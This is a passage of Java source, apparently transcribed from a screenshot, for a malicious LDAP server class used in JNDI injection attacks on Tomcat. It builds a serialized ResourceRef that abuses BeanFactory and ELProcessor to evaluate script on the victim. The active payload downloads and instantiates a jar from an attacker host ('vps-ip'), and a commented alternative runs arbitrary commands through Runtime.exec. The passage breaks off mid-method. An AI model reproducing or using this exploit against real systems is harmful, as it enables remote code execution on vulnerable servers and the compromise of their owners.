 @LdapMapping(uri = { "/o=tomcat" })
public class Tomcat implements LdapController {
//    String payload = ("{" +
//            "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +
//            ".newInstance().getEngineByName(\"JavaScript\")" +
//            ".eval(\"java.lang.Runtime.getRuntime().exec(${command})\")" +
//            "}")
//            .replace("${command}", makeJavaScriptString(Config.command));
    String payload = ("{" +
            "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" +
            ".newInstance().getEngineByName(\"JavaScript\")" +
            ".eval(\"new java.net.URLClassLoader['(java.net.URL[])']([new java.net.URL['(java.lang.String)'](['http://vps-ip/helloworld.jar'])])" +
            ".loadClass('hello.HelloWorld').newInstance()\")" +
            "}");
    public void sendResult(InMemoryInterceptedSearchResult result, String base) throws Exception {
        System.out.println("Sending LDAP ResourceRef result for " + base + " with javax.el.ELProcessor payload");
        Entry e = new Entry(base);
        e.addAttribute("javaClassName", "java.lang.String"); //could be any
        //prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
        ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "",
                true, "org.apache.naming.factory.BeanFactory", null);
        ref.add(new StringRefAddr( addrType: "forceString", addr: "x=eval"));
        ref.add(new StringRefAddr( addrType: "x", payload));
        e.addAttribute("javaSerializedData", serialize(ref));
        result.sendSearchEntry(e);